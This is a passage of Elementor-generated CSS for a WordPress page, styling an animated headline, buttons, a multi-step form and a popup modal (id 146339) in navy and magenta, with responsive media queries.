Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-146339 .elementor-element.elementor-element-ed22b73{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#A3075A;}.elementor-146339 .elementor-element.elementor-element-ed22b73 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline{text-align:center;font-family:"Georgia", Sans-serif;font-size:36px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline-plain-text{color:#002652;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline-dynamic-text{font-family:"Georgia", Sans-serif;line-height:24px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline-dynamic-wrapper path{stroke:#A3075A;stroke-width:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-146339 .elementor-element.elementor-element-9b09dd7 > .elementor-widget-container{margin:0px 50px 0px 50px;}.elementor-146339 .elementor-element.elementor-element-9b09dd7{text-align:center;font-size:15px;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146339 .elementor-element.elementor-element-8a5347f .elementor-button{background-color:#A3075A;}.elementor-146339 .elementor-element.elementor-element-54f9f88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146339 .elementor-element.elementor-element-32d45fd{--display:flex;}.elementor-146339 .elementor-element.elementor-element-1fcda03{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-146339 .elementor-element.elementor-element-7ff770a .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:42px;font-weight:400;color:#A3075A;}.elementor-146339 .elementor-element.elementor-element-c585d14{text-align:start;}.elementor-146339 .elementor-element.elementor-element-c585d14 .elementor-heading-title{font-size:19px;text-transform:none;line-height:1.2em;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group{padding-right:calc( 6px/2 );padding-left:calc( 6px/2 );margin-bottom:1.3em;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-form-fields-wrapper{margin-left:calc( -6px/2 );margin-right:calc( -6px/2 );margin-bottom:-1.3em;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-type-html{padding-bottom:0px;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-next{background-color:#A3075A;color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"]{background-color:#A3075A;color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-previous{background-color:#A3075A;color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-146339 .dialog-widget-content{animation-duration:0.5s;background-color:#A9C0D3;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-146339{background-color:#FFFFFF26;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-146339 .dialog-message{width:1250px;height:100vh;align-items:center;padding:10px 50px 10px 50px;}#elementor-popup-modal-146339 .dialog-close-button{display:flex;font-size:24px;}#elementor-popup-modal-146339 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-146339 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline{font-size:28px;}.elementor-146339 .elementor-element.elementor-element-c585d14 .elementor-heading-title{font-size:17px;}}@media(min-width:768px){.elementor-146339 .elementor-element.elementor-element-b8da479{--content-width:1250px;}.elementor-146339 .elementor-element.elementor-element-54f9f88{--content-width:80%;}.elementor-146339 .elementor-element.elementor-element-32d45fd{--width:50%;}.elementor-146339 .elementor-element.elementor-element-1fcda03{--width:50%;}}@media(max-width:767px){.elementor-146339 .elementor-element.elementor-element-b8da479{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline{font-size:18px;}.elementor-146339 .elementor-element.elementor-element-c585d14 .elementor-heading-title{font-size:13px;}}